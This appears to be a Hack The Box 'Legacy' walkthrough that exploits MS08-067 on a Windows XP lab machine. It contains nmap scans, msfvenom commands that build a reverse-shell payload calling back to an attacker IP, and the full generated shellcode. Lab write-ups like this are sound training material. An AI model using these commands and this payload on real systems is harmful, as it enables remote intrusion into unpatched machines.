Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other
information.
The nmap scan only reveals 2 open ports, 139 and 445. It also reveals the Operating system is
Windows XP. Seeing how old this system is, I run another nmap scan targetting SMB for a
vulnerabilities.
This scan show that the SMB server is vulerable to ms08-067 and ms17-010. I choose to attack using
ms08-067. ms17-010 is likely also a viable route to take.
I initially used searchsploit to find an exploit for ms08-067, however I found other exploits that
were easier to use on github. I ended up landing on this one: https://github.com/andyacer/ms08_067.
I take a look at the code for the exploit and it tells us that we need to generate our own shellcode
and replace what is already in the exploit.

I decide to use the 2nd msfvenom command included in the exploit code.
Now that I have generated my own shellcode, I replace what is currently in the exploit code and save
the file. A this point I attempt to run the script.
I originally get this message. In order to run this script I use a virtual python environment.
Now I can use pip to install the modules for python version 2. I already have the modules installed
on my virtual environment but these are the commands I ran:
Now I run the script.

According the exploit we are going to need to choose which service pack of XP the victim machine is
running. We can assume it is english so that narrows it down to mode 1, 6, or 7. After trying 1 and
6 unsuccessfully I finally land on 7 working. When the script ran unsuccessfully on mode 1 and 6 I
had to revert the box because SMB would become unresponsive.

An administrator shell is achieved. The root flag can be read from the Administrator's desktop.
Legacy Walkthrough
Contents
Summary
This is another very old box. Scanning the box with nmap reveals a vulnerable version of SMB running. This is easily exploited to gain an Administrator shell.
Port Scanning
# Nmap 7.91 scan initiated Wed Oct 13 10:10:11 2021 as: nmap -p- -oN ping_tcp 10.129.235.208
Nmap scan report for 10.129.235.208
Host is up (0.043s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp closed ms-wbt-server
# Nmap done at Wed Oct 13 10:12:22 2021 -- 1 IP address (1 host up) scanned in 130.21 seconds
# Nmap 7.91 scan initiated Wed Oct 13 10:13:39 2021 as: nmap -p139,445 -sV -sC -oN script_tcp 10.129.235.208
Nmap scan report for 10.129.235.208
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h27m40s, deviation: 2h07m16s, median: 4d22h57m40s
|_nbstat: NetBIOS name: nil, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:54:06 (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2021-10-18T19:11:33+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 13 10:14:43 2021 -- 1 IP address (1 host up) scanned in 64.09 seconds
Information Gathering
┌──(kali㉿kali)-[~/Documents/htb2/Legacy]
└─$ sudo nmap -p445 --script smb-vuln* 10.129.235.231
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-13 11:37 EDT
Nmap scan report for 10.129.235.231
Host is up (0.051s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Nmap done: 1 IP address (1 host up) scanned in 12.19 seconds
Shell - Root
┌──(kali㉿kali)-[~/Documents/htb2/Legacy]
└─$ git clone https://github.com/andyacer/ms08_067 130 ⨯
Cloning into 'ms08_067'...
remote: Enumerating objects: 37, done.
remote: Total 37 (delta 0), reused 0 (delta 0), pack-reused 37
Receiving objects: 100% (37/37), 13.01 KiB | 13.01 MiB/s, done.
Resolving deltas: 100% (11/11), done.

- msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
┌──(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.83 LPORT=4444 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xb4\xb9\x69\x94\x83\xee\xfc\xe2\xf4\x48\x51\xeb\x94\xb4\xb9"
"\x09\x1d\x51\x88\xa9\xf0\x3f\xe9\x59\x1f\xe6\xb5\xe2\xc6\xa0"
"\x32\x1b\xbc\xbb\x0e\x23\xb2\x85\x46\xc5\xa8\xd5\xc5\x6b\xb8"
"\x94\x78\xa6\x99\xb5\x7e\x8b\x66\xe6\xee\xe2\xc6\xa4\x32\x23"
"\xa8\x3f\xf5\x78\xec\x57\xf1\x68\x45\xe5\x32\x30\xb4\xb5\x6a"
"\xe2\xdd\xac\x5a\x53\xdd\x3f\x8d\xe2\x95\x62\x88\x96\x38\x75"
"\x76\x64\x95\x73\x81\x89\xe1\x42\xba\x14\x6c\x8f\xc4\x4d\xe1"
"\x50\xe1\xe2\xcc\x90\xb8\xba\xf2\x3f\xb5\x22\x1f\xec\xa5\x68"
"\x47\x3f\xbd\xe2\x95\x64\x30\x2d\xb0\x90\xe2\x32\xf5\xed\xe3"
"\x38\x6b\x54\xe6\x36\xce\x3f\xab\x82\x19\xe9\xd1\x5a\xa6\xb4"
"\xb9\x01\xe3\xc7\x8b\x36\xc0\xdc\xf5\x1e\xb2\xb3\x46\xbc\x2c"
"\x24\xb8\x69\x94\x9d\x7d\x3d\xc4\xdc\x90\xe9\xff\xb4\x46\xbc"
"\xc4\xe4\xe9\x39\xd4\xe4\xf9\x39\xfc\x5e\xb6\xb6\x74\x4b\x6c"
"\xfe\xfe\xb1\xd1\x63\x9e\xba\xea\x01\x96\xb4\xa8\x35\x1d\x52"
"\xd3\x79\xc2\xe3\xd1\xf0\x31\xc0\xd8\x96\x41\x31\x79\x1d\x98"
"\x4b\xf7\x61\xe1\x58\xd1\x99\x21\x16\xef\x96\x41\xdc\xda\x04"
"\xf0\xb4\x30\x8a\xc3\xe3\xee\x58\x62\xde\xab\x30\xc2\x56\x44"
"\x0f\x53\xf0\x9d\x55\x95\xb5\x34\x2d\xb0\xa4\x7f\x69\xd0\xe0"
"\xe9\x3f\xc2\xe2\xff\x3f\xda\xe2\xef\x3a\xc2\xdc\xc0\xa5\xab"
"\x32\x46\xbc\x1d\x54\xf7\x3f\xd2\x4b\x89\x01\x9c\x33\xa4\x09"
"\x6b\x61\x02\x89\x89\x9e\xb3\x01\x32\x21\x04\xf4\x6b\x61\x85"
"\x6f\xe8\xbe\x39\x92\x74\xc1\xbc\xd2\xd3\xa7\xcb\x06\xfe\xb4"
"\xea\x96\x41";
┌──(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
└─$ python ms08_067_2018.py
Install the following library to make this script work
Impacket : https://github.com/CoreSecurity/impacket.git
PyCrypto : https://pypi.python.org/pypi/pycrypto
┌──(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
└─$ source ../../../venv/bin/activate
- pip install impacket
- pip install pycrypto

